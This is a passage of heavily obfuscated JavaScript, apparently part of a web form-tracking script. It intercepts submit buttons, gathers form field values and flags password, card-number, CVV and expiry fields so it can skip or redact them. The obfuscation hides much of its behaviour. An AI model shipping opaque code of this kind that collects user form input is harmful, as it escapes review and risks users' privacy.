_0x2d052e(_0x57b1ab,_0x57a6ff,_0x1d84ef,_0x3c3803){return _0x14c090(_0x57b1ab,_0x57a6ff-0xd5,_0x3c3803-0x274,_0x3c3803-0x4d);}function _0x3d0e78(_0x5ace48,_0x51969d,_0x408d08,_0x49d80a){return _0x5bd1e7(_0x5ace48-0x161,_0x5ace48-0x591,_0x49d80a,_0x49d80a-0x4c);}const _0x1885a={'rFIiE':_0x2d052e(0x321,0x85e,0x611,0x5f4)+_0x3d0e78(0x72f,0x361,0x83c,0x5b1)+'er-co'+_0x2d052e(0x2d6,0x24d,-0xc1,0x2ec)+'nt-ty'+'pe]','nktet':_0x138977[_0x2d052e(0xa89,0x88e,0x69a,0x888)],'eZyse':function(_0x5d5b56,_0x2ee9d3){return _0x5d5b56>_0x2ee9d3;},'BIWjJ':function(_0x2a877c,_0x5f4752,_0x4a7bd7){return _0x2a877c(_0x5f4752,_0x4a7bd7);}};try{if(_0x138977[_0x2d052e(0x12b,0x204,0x160,0x4ee)](_0x138977[_0x2d052e(0x7cc,0x211,0x268,0x4c9)],_0x3d0e78(0x54b,0x301,0x247,0x870))){if(this[_0x3d0e78(0xcf7,0x10a3,0x10dd,0x10ac)+_0x2d052e(0xa94,0xbb3,0x955,0xa23)+_0x3d0e78(0x64b,0x386,0xa47,0x39c)+_0x3d0e78(0x872,0x4d4,0x86f,0x622)+'Name'](_0x4898cb)){if(_0x138977['OFlVw'](_0x2d052e(0x90f,0x54e,0x586,0x729),_0x3d0e78(0x997,0x930,0xbee,0xb16)))_0x2b7373(()=>{function _0x1eb41c(_0x562ada,_0xaa2fe0,_0x358c92,_0xf76628){return _0x2d052e(_0x358c92,_0xaa2fe0-0x1e3,_0x358c92-0x199,_0xf76628-0x194);}function _0x128237(_0x9b47ca,_0x2420b1,_0x4d43c6,_0x441378){return _0x3d0e78(_0x9b47ca- -0x2fc,_0x2420b1-0x1a6,_0x4d43c6-0x1e9,_0x441378);}_0x4a404f[_0x128237(0x6e6,0xaa3,0x633,0x315)+_0x128237(0x53e,0x2e2,0x6b2,0x7e0)+_0x128237(0x3b5,0x47f,0x5d6,0x5f2)+_0x1eb41c(0x5a0,0xa71,0x5fc,0x783)+_0x128237(0x93d,0xc45,0xc0b,0x8f6)](_0x196a5b,_0x226241,_0x128237(0x351,0xf8,0x6d6,0x18a)+'_dial'+_0x128237(0x802,0x5df,0x62d,0x789)+'tton');},0x3ef+-0x1*-0x20fb+0x96*-0x3e);else return;}if(this[_0x3d0e78(0xb9c,0x9ca,0xf87,0xdf5)+_0x3d0e78(0x9dd,0x812,0xb6f,0xd95)+_0x3d0e78(0xaa7,0x93d,0xb74,0xd14)+'ld'](_0x4fe090)){if(_0x138977['bZNBe']!==_0x138977[_0x3d0e78(0x6e7,0x523,0x434,0x699)]){const _0x5a7d86=_0x1798f4[_0x3d0e78(0x88e,0xaa1,0x90f,0x62b)+'t'][_0x3d0e78(0x919,0x936,0x803,0x6b6)+'st'](_0x2d052e(0x8e7,0x98f,0x9f3,0x5f4)+_0x3d0e78(0x72f,0x3d9,0x8cf,0x847)+_0x2d052e(0x667,-0x43,0x59f,0x31a)+_0x3d0e78(0x55a,0x330,0x6ff,0x50c)+_0x3d0e78(0x5ee,0x7b5,0x6c3,0x497)+'pe]\x20b'+_0x3d0e78(0x5c3,0x69e,0x81c,0x640)+_0x2d052e(0x5a2,0x9a5,0x5c7,0x734)+_0x3d0e78(0x9f6,0xb80,0xc96,0x669)+'\x22fram'+_0x3d0e78(0x9e4,0x755,0xd4a,0x7a3)+_0x2d052e(0x6a2,0x4ea,0x366,0x5c4)+'on');if(!_0x5a7d86)return;const _0x10e7fe=_0x5a7d86[_0x3d0e78(0x919,0xbb9,0xba9,0x723)+'st'](_0x1885a['rFIiE'])||_0x5a7d86[_0x3d0e78(0x919,0x95d,0x9e3,0xa1d)+'st'](_0x3d0e78(0xc85,0xce4,0xbb2,0x8ab)+_0x3d0e78(0x797,0x76f,0x54f,0x6c8)+'ramer'+'-\x22]');if(!_0x10e7fe)return;const _0x385f9e=_0x10e7fe[_0x3d0e78(0xa25,0x835,0x9e8,0x692)+_0x2d052e(0x820,0x7b6,0x808,0x52b)+_0x2d052e(0x7c8,0x5d3,0x444,0x592)+'l'](_0x1885a['nktet']);_0x1885a['eZyse'](_0x385f9e[_0x3d0e78(0x896,0x4fe,0x933,0x938)+'h'],0x110d*-0x1+-0x5*-0x77b+-0x145a)&&_0x1885a[_0x3d0e78(0x610,0x72b,0x69b,0x21e)](_0x4da974,()=>{function _0x4aca04(_0x499513,_0x33ba54,_0x4458e4,_0xa8a5ef){return _0x2d052e(_0x33ba54,_0x33ba54-0xaf,_0x4458e4-0x143,_0xa8a5ef- -0x28);}function _0x46f6aa(_0x1eb60c,_0x5b5cd0,_0x5a4d36,_0x59a2b1){return _0x2d052e(_0x1eb60c,_0x5b5cd0-0x187,_0x5a4d36-0xc4,_0x59a2b1- -0x17);}_0x5c5a1f[_0x4aca04(0x9a4,0x7e0,0x403,0x74c)+_0x4aca04(0x64b,0x4cd,0x365,0x5a4)+'udoFo'+_0x46f6aa(0x733,0x2e6,0x652,0x5d8)+'mit'](_0x10e7fe,_0x385f9e,_0x46f6aa(0x50e,0x32f,0x825,0x583)+_0x46f6aa(0xa08,0x859,0x9e9,0x736)+_0x4aca04(0xa34,0x94c,0x9a4,0x9a0)+_0x46f6aa(0x647,0xcb7,0x939,0x996));},0xef+0x357*0x3+-0xa90);}else _0x6d74d5[_0x4898cb]={'type':_0x4fe090[_0x3d0e78(0xb6c,0xb23,0xa3a,0xb94)]||_0x3d0e78(0xa5b,0x7df,0xba6,0x7ee)+'wn','hasValue':_0x138977[_0x2d052e(0x847,0x42f,0x2bb,0x678)](Boolean,_0x4fe090[_0x3d0e78(0x79d,0xa23,0x999,0x778)+_0x2d052e(0xb9,0x309,0x58,0x40a)]),'value':'[SENS'+'ITIVE'+_0x3d0e78(0x830,0x956,0xa91,0xa56)+'D]'};}else{if(_0x2d052e(0x971,0xe01,0xc8f,0x9fb)===_0x2d052e(0xb29,0xcd5,0xc07,0x9fb))_0x6d74d5[_0x4898cb]={'type':_0x4fe090[_0x3d0e78(0xb6c,0xcbd,0x97a,0xe58)]||_0x138977[_0x3d0e78(0x82a,0xa1e,0x5ae,0x5c7)],'hasValue':_0x138977[_0x3d0e78(0xb7c,0xc7c,0x894,0x9f0)](Boolean,_0x4fe090[_0x3d0e78(0x79d,0x66a,0x65e,0x4d3)+_0x2d052e(0xa1,0x28f,0x4cc,0x40a)]),'value':_0x4fe090[_0x2d052e(0x61f,0x306,0x5db,0x2e3)]||''};else return _0x43afde[_0x2d052e(0x425,0x93b,0x6eb,0x7b7)+_0x2d052e(0x12b,0x497,0x92b,0x52b)+'tor'](_0x537454);}}else _0x439ef5[_0x2d052e(0x5ff,0xa96,0x73a,0x8e5)+'et']['nxTra'+_0x3d0e78(0x7b1,0xb67,0x84f,0x87d)]=_0x138977['NhAtr'],this[_0x2d052e(0x726,0x6ee,0x3f3,0x3fc)+_0x3d0e78(0xc5a,0x1055,0xe20,0xe42)+'redEx'+_0x3d0e78(0x9de,0x9da,0x7dd,0xc4a)+'on'](()=>{function _0x4ca47b(_0x5a070e,_0x2cb0eb,_0x56b689,_0x125c28){return _0x3d0e78(_0x125c28- -0x5c5,_0x2cb0eb-0xcd,_0x56b689-0x1dc,_0x5a070e);}this[_0x115a31(0x346,0x2f5,0x344,0x6de)+_0x115a31(0x769,0x59f,0x4af,0x279)+'mSubm'+'issio'+_0x115a31(-0x88,0x147,0xc0,-0x16a)+'ly'](_0x1018bb,_0x320d1b);function _0x115a31(_0x5611c9,_0x65c7b0,_0x2f345e,_0x586379){return _0x3d0e78(_0x65c7b0- -0x6ed,_0x65c7b0-0xe,_0x2f345e-0x158,_0x5611c9);}this['_safe'+_0x115a31(0x68d,0x2df,0x2b6,0x56c)+_0x4ca47b(0x1aa,0x1c7,0x79,0x3d9)+_0x4ca47b(0x13f,-0x149,0x2ff,0x180)](_0x3f38d9,_0x115a31(0x4fe,0x1bc,-0xd9,0x3e4)+'cked');});}catch(_0x3bfe90){this['track'+'er'][_0x2d052e(0xccd,0xd46,0xa04,0x94c)+'g'][_0x2d052e(0x70a,0x4f5,0x46b,0x4d8)](_0x138977[_0x3d0e78(0x80a,0x812,0x94c,0xaa8)],_0x3bfe90);}}),_0x6d74d5;}catch(_0x1ea855){if(_0x14c090(0x183,-0x193,0xb8,0xfd)===_0x138977[_0x14c090(-0xa0,-0x29a,0x96,-0x2d5)])try{this['_aban'+_0x14c090(0x78d,0x6a4,0x506,0x56b)+_0x5bd1e7(-0xda,0x25e,0x468,0x649)+_0x5bd1e7(0x944,0x644,0x54c,0x7d0)+'ive']=!![],_0x138977[_0x5bd1e7(0x56b,0x1e9,0x51,-0x144)](_0x2c9e4c,()=>{function _0x3dc76b(_0x18187f,_0x34fd98,_0x25f03b,_0x4cc106){return _0x14c090(_0x34fd98,_0x34fd98-0x69,_0x4cc106- -0x15e,_0x4cc106-0x14b);}function _0x3f1298(_0x8678b1,_0x54532d,_0x2b2c9d,_0x1895cf){return _0x14c090(_0x8678b1,_0x54532d-0xd9,_0x1895cf-0xe5,_0x1895cf-0x197);}this[_0x3dc76b(0x589,0x97,0x3cf,0x17d)+_0x3f1298(0x22e,0x1e1,0x23b,0x5eb)+_0x3dc76b(0x5b8,-0x99,-0x1,0x1af)+'ayAct'+_0x3dc76b(0x633,0x282,0x51b,0x3d2)]=![];},_0x362755);}catch(_0x490c28){this[_0x5bd1e7(0x2a6,0x4ba,0x755,0xe0)+'er'][_0x5bd1e7(0x339,0x629,0x59e,0x93c)+'g'][_0x14c090(-0x9b,0x260,0x264,0x38c)](_0x138977[_0x5bd1e7(0x10b,0x1a3,0x3c3,0x30a)],_0x490c28);}else return this[_0x14c090(0x2d4,0x17c,0x569,0x8ba)+'er'][_0x14c090(0x4d1,0x6c8,0x6d8,0x968)+'g']['log'](_0x138977[_0x5bd1e7(-0x2a6,0x95,0x57,0x4a)],_0x1ea855),{};}}['_isSe'+_0x462705(0x956,0x550,0x648,0xac1)+_0x400c88(0x752,0x689,0x3ba,0x4b9)+'ld'](_0x5b83b5){function _0x15d2e8(_0x46b04c,_0x54f0f5,_0x596531,_0x1eadea){return _0x400c88(_0x46b04c-0x1bf,_0x596531,_0x1eadea-0x4e0,_0x1eadea-0x26);}function _0x1adb39(_0x6bd898,_0x174e95,_0x1d85d3,_0x13bf0a){return _0x400c88(_0x6bd898-0x1e0,_0x6bd898,_0x13bf0a-0x507,_0x13bf0a-0xe6);}const _0x210c00={'iufPv':'Submi'+_0x1adb39(0x7ed,0xc89,0x67c,0x9c7)+'\x20botã'+_0x1adb39(0x4e7,0x8cf,0x648,0x7f3)+'\x20even'+_0x1adb39(0xd03,0xc57,0x843,0x971)+_0x1adb39(0xb7b,0x7a9,0xa5d,0xa96)+_0x15d2e8(0x8ba,0x76e,0x3d8,0x55e)+_0x15d2e8(0x864,0x596,0x51c,0x668)+_0x1adb39(0x456,0x2c6,0x8c1,0x4dc),'efGXF':'click'+'-subm'+'it','xDHWD':_0x1adb39(0x3a6,0x29f,0x2f3,0x3bf)+'n[typ'+_0x15d2e8(0x645,0x9d3,0xce9,0x9f9)+_0x15d2e8(0x34,0x2f,0x12a,0x421)+_0x1adb39(0xa7d,0x3a9,0x8a3,0x7a3)+_0x15d2e8(0x872,0x293,0x67c,0x69e)+'ype=\x22'+_0x1adb39(0x492,0x4d7,0x944,0x57e)+_0x15d2e8(0x84e,0xbc5,0xec3,0xac0)+'butto'+'n:not'+_0x15d2e8(0x8ca,0xca3,0xa7e,0x9a2)+_0x15d2e8(0x465,0x659,0x4a5,0x50f)+_0x1adb39(0x5d0,0x97f,0x504,0x5fc)+_0x15d2e8(0x537,0x245,0x206,0x333)+_0x1adb39(0x7a7,0x6a8,0xae4,0x97a),'ToRSz':_0x15d2e8(0x672,0xc2e,0x962,0x9a6)+'e\x20em\x20'+_0x15d2e8(0xa8e,0xbd2,0x939,0x7f2)+_0x1adb39(0x4e6,0x9f9,0x65e,0x84c)+_0x1adb39(0x925,0x6e5,0x249,0x60b)+_0x15d2e8(0x931,0x8d8,0x98b,0x5a3)+_0x1adb39(0x5e7,0x3a4,0x2e4,0x435)+':','TBeEu':_0x1adb39(0xea8,0xe30,0x88a,0xac4),'onzeE':function(_0x378007,_0x844414){return _0x378007===_0x844414;},'sAtOz':_0x15d2e8(0x951,0x50b,0x714,0x666)+'ord','XKEBm':_0x1adb39(0x820,0x88c,0x97c,0x9b9),'opNUf':function(_0x101fd2,_0x1ff4f2){return _0x101fd2<=_0x1ff4f2;},'odYHX':_0x1adb39(0x61a,0x664,0x252,0x3ba),'CTIOk':_0x15d2e8(0x197,0x20e,0x66,0x445),'GrZzf':function(_0x154cd5,_0x3c96b9){return _0x154cd5-_0x3c96b9;},'mdbyn':function(_0x37e6ef,_0x107664){return _0x37e6ef>=_0x107664;},'ZdoEO':function(_0x9aebf9,_0x479e6b){return _0x9aebf9(_0x479e6b);},'evalV':_0x1adb39(0xa45,0x7bf,0x78e,0x8b1),'XKEul':function(_0x348082,_0x24328d){return _0x348082>_0x24328d;},'pEvln':function(_0x481de5,_0x323317){return _0x481de5+_0x323317;},'IEpPd':function(_0x36da56,_0x1e2f63){return _0x36da56%_0x1e2f63;},'KAEAJ':function(_0x65a781,_0xf6d711){return _0x65a781%_0xf6d711;},'EiHee':'expir','hnXcO':'Sensi'+_0x1adb39(0x19a,0x63d,0x746,0x56e)+'field'+'\x20chec'+_0x1adb39(0xba4,0x82e,0x5e1,0x8a7)+_0x1adb39(0x9f9,0x86f,0x8af,0x611)};try{if(_0x1adb39(0x7ac,0xb98,0xcd6,0xac4)===_0x210c00[_0x15d2e8(0xc7f,0x7be,0x4b3,0x898)]){if(!_0x5b83b5['input'+_0x1adb39(0x91c,0x7e8,0xa73,0xb0a)+'nt'])return![];const _0x2004f5=_0x5b83b5['input'+_0x1adb39(0x9c3,0xdb5,0xd4e,0xb0a)+'nt'],_0x1ce824=(_0x2004f5['name']||'')[_0x15d2e8(0x91c,0x784,0xd27,0xa8b)+_0x1adb39(0xc23,0x937,0xaf8,0xb18)+'e'](),_0x2c8c1c=(_0x2004f5['id']||'')[_0x1adb39(0x980,0x8ca,0xb55,0xab2)+'erCas'+'e'](),_0x521026=(_0x2004f5[_0x15d2e8(0x7ad,0xaa7,0xc20,0x95f)]||'')[_0x1adb39(0x712,0xe48,0xe5a,0xab2)+_0x1adb39(0xa23,0x9fd,0xb1a,0xb18)+'e'](),_0x320718=_0x2004f5[_0x1adb39(0x3bc,0x17b,0x486,0x36b)]||'';if(_0x210c00[_0x1adb39(0xac,0x3d3,0x197,0x4b1)](_0x521026,_0x210c00['sAtOz']))return!![];if(_0x1ce824[_0x15d2e8(0x9d0,0x672,0x2cd,0x64f)+'des'](_0x15d2e8(0x2b2,0x523,0x47b,0x535))||_0x1ce824[_0x15d2e8(0x9f4,0x64c,0x54b,0x64f)+'des'](_0x210c00[_0x1adb39(0x7d2,0x753,0x78e,0x9c6)])||_0x1ce824['inclu'+_0x1adb39(0x485,0x6c2,0x49f,0x3aa)]('pwd'))return!![];if(_0x2c8c1c[_0x1adb39(0x68a,0x554,0x9f5,0x676)+'des'](_0x15d2e8(0x3a6,0x2a0,0x5af,0x535))||_0x2c8c1c[_0x1adb39(0x470,0x840,0x279,0x676)+_0x1adb39(0xc1,0x2ca,0x710,0x3aa)](_0x1adb39(0xd0e,0xa65,0x7cd,0x9b9))||_0x2c8c1c[_0x15d2e8(0x2d4,0xa3b,0x481,0x64f)+_0x15d2e8(0x316,0x13,0x2f1,0x383)](_0x15d2e8(0x7e7,0x850,0x951,0x717)))return!![];const _0x3d0c20=_0x320718[_0x1adb39(0x6ec,0x449,0x19f,0x407)+'ce'](/\D/g,'');if(_0x3d0c20[_0x1adb39(0x7db,0x59b,0xa4b,0x6b0)+'h']>=0x137*-0xa+0x1a29+-0xdf6&&_0x210c00['opNUf'](_0x3d0c20[_0x1adb39(0x887,0x58f,0x955,0x6b0)+'h'],-0xc9*0x1d+0x20a8+-0x9d0)){if(_0x210c00[_0x1adb39(0x7a1,0x459,0x1c8,0x4b1)](_0x210c00['odYHX'],_0x210c00[_0x1adb39(0x2e5,0x16d,0x1c1,0x547)]))return null;else{let _0x34ad84=0x1dbf+0x1*-0x1756+-0x1*0x669,_0x43da0f=![];for(let _0x4df37b=_0x210c00['GrZzf'](_0x3d0c20['lengt'+'h'],-0x1149+0x167f+-0x535);_0x210c00[_0x1adb39(0xe7f,0xb7a,0xb29,0xaaf)](_0x4df37b,0x2385+0x486*-0x8+-0x1*-0xab);_0x4df37b--){let _0x1e03e5=_0x210c00[_0x15d2e8(0xc7d,0x610,0xc9b,0x9d7)](parseInt,_0x3d0c20[_0x1adb39(0x6aa,0x421,0x4ab,0x3f8)+'t'](_0x4df37b));if(_0x43da0f){if(_0x15d2e8(0x60e,0xb52,0x715,0x88a)===_0x210c00[_0x15d2e8(0x2c8,0x3ad,0x7a0,0x660)]){_0x1e03e5*=-0x1*0x6fb+-0x1037+0x1734;if(_0x210c00[_0x15d2e8(0x994,0x5b6,0x506,0x679)](_0x1e03e5,-0x8*-0x496+-0x549+-0x1f5e))_0x1e03e5=_0x210c00[_0x15d2e8(0x8de,0x9cc,0x7dc,0x5e7)](_0x210c00[_0x15d2e8(0xd56,0x801,0xb29,0xab0)](_0x1e03e5,-0x250d+-0x1f5+0x270c),0x2*0x993+0x1*0x2f+0x4*-0x4d5);}else{const _0x21b6b8={};_0x21b6b8['YZmCo']=_0x210c00[_0x15d2e8(0x6b8,0x516,0x2a3,0x353)],_0x21b6b8[_0x1adb39(0x77d,0x26,0x293,0x37c)]=_0x15d2e8(0x551,0x64d,0x5f9,0x4d7),_0x21b6b8[_0x15d2e8(0xc69,0xa48,0xc0b,0x976)]=_0x210c00[_0x1adb39(0x80e,0xc3b,0xd3e,0xac0)];const _0x3c2787=_0x21b6b8,_0x248e5d=_0x1911fc['targe'+'t'][_0x15d2e8(0x77d,0x36f,0x4f9,0x70c)+'st'](_0x210c00['xDHWD']);if(!_0x248e5d)return;const _0x4d135e=_0x248e5d['close'+'st']('form')||_0x248e5d['form'];if(!_0x4d135e)return;const _0x1c2bc0={};_0x1c2bc0[_0x1adb39(0x2f4,0x624,0x63c,0x3bf)+'n']=_0x248e5d,_0x1c2bc0['form']=_0x4d135e,this[_0x1adb39(0x8d5,0x719,0x747,0x865)+'er'][_0x1adb39(0x786,0xa2c,0x5ff,0x9d4)+'g'][_0x1adb39(0x3a7,0x54f,0x7d4,0x560)](_0x210c00[_0x1adb39(0x744,0xa36,0xc1a,0x93f)],_0x1c2bc0),_0x4a1ec2(()=>{function _0x54f8bf(_0x5e41d7,_0x35cb1d,_0x514200,_0x9aff08){return _0x1adb39(_0x9aff08,_0x35cb1d-0x93,_0x514200-0x1d9,_0x35cb1d- -0x516);}function _0x2f7f13(_0x2b2474,_0x4658f1,_0x522177,_0xeb74cf){return _0x1adb39(_0x522177,_0x4658f1-0x1d6,_0x522177-0x133,_0x4658f1- -0x19);}if(!_0x4d135e[_0x2f7f13(0x71a,0x954,0x73a,0x8e5)+'et'][_0x54f8bf(0x22a,0x1ad,0x46d,-0xe3)+_0x2f7f13(0x8f7,0x5b2,0x49b,0x2d2)]&&!_0x4d135e[_0x2f7f13(0x9f1,0x954,0xb93,0xb45)+'et'][_0x54f8bf(0x19c,-0xb9,0x149,-0x236)+'mitte'+'d']){this[_0x2f7f13(0xc11,0x84c,0xa4c,0x636)+'er'][_0x54f8bf(0x6af,0x4be,0x258,0x386)+'g'][_0x2f7f13(0x8f4,0x547,0x516,0x552)](_0x3c2787[_0x2f7f13(0x7c0,0x701,0x874,0x6ab)],_0x4d135e),_0x4d135e[_0x54f8bf(0x323,0x457,0x5f6,0x74f)+'et'][_0x54f8bf(-0x39a,-0xb9,-0x59,-0x453)+_0x2f7f13(0xbf8,0x929,0xc27,0xbe4)+'d']=_0x3c2787['eqqbT'];const _0x330065={};_0x330065[_0x2f7f13(0x571,0x68f,0x48c,0x95a)+'t']=_0x4d135e,_0x330065[_0x54f8bf(0x631,0x470,0x516,0xda)]=_0x3c2787['RzCKk'],_0x330065[_0x54f8bf(-0x49e,-0x18b,-0x2de,-0x48f)+'sted']=![],_0x330065[_0x54f8bf(-0x221,0x83,0x45d,0x404)+_0x2f7f13(0xa41,0x968,0xd35,0x573)]=!![];const _0x4b9fbb=_0x330065;this[_0x54f8bf(0x174,0x2e6,0x534,0x3f4)+_0x2f7f13(0x749,0xa8d,0x939,0x7fd)+'mSubm'+_0x54f8bf(0x87b,0x5ea,0x241,0x252)+_0x2f7f13(0x8e8,0x635,0x87b,0x51e)+'ly'](_0x4d135e,_0x4b9fbb),_0x4f5264(()=>{function _0x4cc3e4(_0x2e954b,_0x350741,_0x4655a2,_0x37f479){return _0x54f8bf(_0x2e954b-0xba,_0x37f479-0x63,_0x4655a2-0x1e9,_0x2e954b);}function _0x6b5ed5(_0x44df17,_0x1b2279,_0x386dee,_0x5add2b){return _0x54f8bf(_0x44df17-0xb7,_0x1b2279-0x71e,_0x386dee-0x132,_0x44df17);}delete _0x4d135e[_0x6b5ed5(0xc64,0xb75,0xf0a,0xc5f)+'et']['nxSub'+_0x4cc3e4(0x4b1,0x7c2,0x127,0x48f)+'d'];},-0xa85+0x17b5*-0x1+-0x3d7*-0xe);}},0x9*-0x3e3+-0x4d+0x23ac);}}_0x34ad84+=_0x1e03e5,_0x43da0f=!_0x43da0f;}if(_0x210c00['KAEAJ'](_0x34ad84,0x1a63+-0x1c*0xa6+-0xe9*0x9)===0x2543+-0xe76+-0x16cd)return!![];}}const _0x341f48=[_0x1adb39(0x6e8,0xc69,0x6af,0xa85),_0x15d2e8(0x608,0x429,0x405,0x360)+'o','cvv','cvc',_0x210c00[_0x15d2e8(0x4ec,0x9a6,0xa0b,0x794)]];if(_0x341f48[_0x1adb39(0xc43,0x74c,0xa9d,0x83b)](_0x6b96e9=>_0x1ce824[_0x15d2e8(0x412,0x7f4,0x5bd,0x64f)+_0x1adb39(-0x39,0x2fa,-0x3d,0x3aa)](_0x6b96e9)||_0x2c8c1c[_0x15d2e8(0x914,0x4f3,0x833,0x64f)+'des'](_0x6b96e9)))return!![];return![];}else{if(!_0x5acbe7['proto'+_0x1adb39(0x710,0xad0,0xc5a,0x986)]['reque'+_0x1adb39(0x604,0xa7e,0x5b4,0x806)+_0x15d2e8(0xb07,0x74e,0xcd6,0xa2c)])return;if(_0x41ff75[_0x1adb39(0x2e1,0x1ac,0x7fe,0x459)+_0x1adb39(0xb72,0x58e,0xb29,0x986)][_0x1adb39(0x530,0x561,0x31e,0x49e)+_0x1adb39(0xba0,0xb7f,0x8d5,0x806)+_0x1adb39(0xc7c,0xcaf,0xbee,0xa53)][_0x1adb39(0x36e,0x3b5,0x815,0x66b)+_0x15d2e8(0x1d6,0x753,0x4d8,0x3a4)+'pted'])return;}}catch(_0x2557af){return this[_0x1adb39(0x755,0xa35,0xa82,0x865)+'er'][_0x15d2e8(0xd32,0x83c,0x97b,0x9ad)+'g']['log'](_0x210c00['hnXcO'],_0x2557af),![];}}[_0x462705(0x8ef,0x8e2,0x6b4,0x717)+_0x400c88(0x3c3,0x7e,0x252,-0x14c)+_0x462705(0x532,0x8c1,0x23d,0x573)+_0x400c88(-0xec,-0x99,0x240,0x220)](_0x2640d8){const _0x1bed26={};_0x1bed26[_0x3cab25(0x1f0,0x29b,0x275,0x3c5)]=function(_0xae5f6,_0x3222fa){return _0xae5f6!==_0x3222fa;};function _0x1b87bb(_0x326b5a,_0x4dce0e,_0x53b0af,_0x52170f){return _0x400c88(_0x326b5a-0x1a8,_0x52170f,_0x4dce0e-0x2dd,_0x52170f-0x110);}function _0x3cab25(_0x2bfec1,_0x16127e,_0x10599b,_0x56ae8c){return _0x462705(_0x2bfec1- -0x62c,_0x16127e-0xa3,_0x10599b-0x1b5,_0x10599b);}_0x1bed26[_0x3cab25(0x1d4,0x545,0x22a,0xb5)]=_0x3cab25(0x1c6,0x3ed,0x31,0x542),_0x1bed26[_0x1b87bb(0xb9a,0x8b0,0xb1d,0x7c2)]=_0x1b87bb(0x463,0x1b2,0x32e,0x351)+',\x20tex'+_0x1b87bb(0x225,0x5d7,0x52d,0x9c9)+_0x1b87bb(0x778,0x5d0,0x942,0x365)+_0x3cab25(0x35b,0x4f6,0xad,0x3cb);const _0xbffb67=_0x1bed26;try{if(_0xbffb67[_0x3cab25(0x1f0,-0x1b9,0x12e,-0x21)](_0x1b87bb(0x78d,0x43c,0x59f,0x2d2),_0xbffb67[_0x1b87bb(0x44a,0x477,0x4da,0x393)])){const _0x511efb={},_0x3702b3=_0x2640d8[_0x1b87bb(0x49b,0x615,0x5f2,0x305)+'Selec'+_0x3cab25(0x14d,0x0,0x53c,0x51)+'l'](_0xbffb67[_0x3cab25(0x60d,0xa08,0x9d8,0x317)]);return _0x3702b3[_0x1b87bb(0x241,0x39b,0x80,0x2ef)+'ch'](_0x5204ec=>{function _0x1f6e28(_0xd30dc8,_0x59bb7a,_0x5b851f,_0x3dfe8e){return _0x1b87bb(_0xd30dc8-0x138,_0x5b851f- -0x321,_0x5b851f-0x19b,_0x59bb7a);}function _0x204a44(_0x5351e4,_0x354384,_0x2a5c1f,_0x30aec5){return _0x1b87bb(_0x5351e4-0x155,_0x2a5c1f-0x32b,_0x2a5c1f-0xea,_0x5351e4);}try{const _0x3fa5d0=_0x5204ec[_0x204a44(0x4c1,0x793,0x6f6,0x860)]||_0x5204ec['id']||_0x204a44(0xa9e,0xcff,0xa53,0x7ac)+_0x204a44(0xc3b,0x890,0xbe5,0xf01)+_0x5204ec[_0x1f6e28(0x40,0x75d,0x43b,0x757)],_0x203fdd=_0x5204ec['type']||_0x5204ec[_0x204a44(0x776,0xf59,0xb82,0x868)+'me'][_0x1f6e28(0x20e,0x17c,0x567,0x6dd)+'erCas'+'e'](),_0x3839e3=_0x5204ec[_0x204a44(0x5ea,0x1be,0x46c,0x264)]||'';if(this[_0x1f6e28(0x7d5,0x6f3,0x5c6,0x333)+_0x1f6e28(0x8a9,0x830,0x560,0x61e)+_0x1f6e28(-0x26e,-0x25c,-0xe6,-0x4c7)+_0x204a44(0xe06,0xc1c,0xb52,0xafa)](_0x5204ec))return;if(this[_0x1f6e28(0x464,0x7a0,0x46b,0x394)+_0x204a44(0x99f,0x608,0x8f8,0x5af)+_0x204a44(0x5c4,0x66f,0x9c2,0xc2a)+'ldFor'+'Submi'+_0x1f6e28(0x12,0x4b2,0xb5,-0x1d8)](_0x5204ec))return;else _0x511efb[_0x3fa5d0]=_0x3839e3;}catch(_0x14fbe5){this[_0x204a44(0x55a,0x95b,0x966,0x93d)+'er'][_0x204a44(0xaf6,0xbf9,0xad5,0x908)+'g'][_0x1f6e28(0x33c,0x2f0,0x15,-0x351)](_0x204a44(0x7d5,0x925,0x578,0x551)+'\x20proc'+_0x204a44(0xd28,0xd1d,0xa75,0x870)+_0x1f6e28(-0x59,-0xae,-0x1f0,-0x378)+_0x204a44(0x6ca,0x1ef,0x5c9,0x743)+_0x1f6e28(0x3b6,0xf,0x217,-0x6b),_0x14fbe5);}}),_0x511efb;}else this[_0x1b87bb(0x2af,0x421,0x575,0x483)+_0x3cab25(-0x76,-0x1c3,0x144,-0x324)+_0x1b87bb(0x4a7,0x4d1,0x17c,0x4a0)+'imumS'+'afety'](()=>{function _0x76b3bb(_0x231f1f,_0x69c487,_0x55a8fd,_0x495dec){return _0x1b87bb(_0x231f1f-0xc,_0x55a8fd- -0x32b,_0x55a8fd-0x199,_0x231f1f);}const _0x5f295c=_0x467d0b[_0x76b3bb(-0x18c,0x25b,0x153,-0xa2)+'t'];function _0x4b1278(_0x1241a3,_0x1422cb,_0x2561d3,_0x271fc7){return _0x1b87bb(_0x1241a3-0xdc,_0x2561d3- -0x2df,_0x2561d3-0x2,_0x1422cb);}if(!(_0x5f295c instanceof _0x380df4))return;this[_0x76b3bb(0x13b,0x77,-0xd1,-0x26)+_0x4b1278(0x2bb,0x8f4,0x56b,0x8a9)+_0x4b1278(-0x1b2,-0x192,0x1b9,-0x20b)+'ecuti'+'on'](()=>{function _0x3576f3(_0x1857e8,_0x2d790a,_0x121bd6,_0x62a1c7){return _0x76b3bb(_0x62a1c7,_0x2d790a-0x98,_0x121bd6-0x26,_0x62a1c7-0x19f);}function _0x5f2f39(_0x54bb38,_0x124b36,_0x10f693,_0x3f997a){return _0x76b3bb(_0x54bb38,_0x124b36-0x194,_0x3f997a-0x62f,_0x3f997a-0x58);}this[_0x5f2f39(0x79a,0x656,0xbdb,0x8d6)+_0x5f2f39(0xdc5,0x9cc,0xee7,0xb80)+_0x3576f3(0x81d,0x83e,0x57e,0x23f)+_0x5f2f39(0x7f9,0xfd1,0x987,0xbda)+'nSafe'+'ly'](_0x5f295c,_0x30b94b);});});}catch(_0x1db61b){return 